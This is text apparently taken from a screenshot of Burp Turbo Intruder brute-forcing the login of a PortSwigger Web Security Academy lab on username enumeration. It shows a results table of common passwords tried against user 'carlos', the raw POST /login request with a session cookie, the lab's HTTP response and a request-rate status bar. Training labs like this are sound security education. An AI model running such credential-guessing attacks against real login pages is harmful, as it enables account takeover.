 Turbo Intruder - ac4c1f391faa53c2c0d5028a00aa0083.web-security-academy.net - running
Row Payload Status Words Length Time Label
0 carlos/12345678 200 1574 3007 186
1 carlos/123456 200 1574 3007 192
2 carlos/qwerty 200 1574 3007 189
3 carlos/123456789 200 1574 3007 192
4 carlos/password 200 1574 3007 197
5 carlos/12345 200 1574 3007 205
6 carlos/1234567 200 1574 3007 203
7 carlos/dragon 200 1574 3007 204
8 carlos/1234 200 1574 3007 205
9 carlos/111111 200 1574 3007 203
10 carlos/abc123 200 1574 3007 204
11 carlos/football 200 1574 3007 204
12 carlos/monkey 200 1574 3007 204
13 carlos/123123 200 1574 3007 204
14 carlos/baseball 200 1574 3007 204
15 carlos/shadow 200 1574 3007 185
16 carlos/666666 200 1574 3007 186
17 carlos/letmein 200 1574 3007 187
18 carlos/qwertyuiop 200 1574 3007 192
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac4c1f391faa53c2c0d5028a00aa0083.web-security-academy.net
3 Cookie: session=PxRmJYETfEsoOSuVwX58OIInKe11wO56
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://ac4c1f391faa53c2c0d5028a00aa0083.web-security-academy.net
11 Referer:
https://ac4c1f391faa53c2c0d5028a00aa0083.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 946
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via different responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
Search... 0 matches
Reqs: 6849 | Queued: 100 | Duration: 772 | RPS: 9 | Connections: 6851 | Retries: 0 | Fails: 0 | Next: apache/hockey
Halt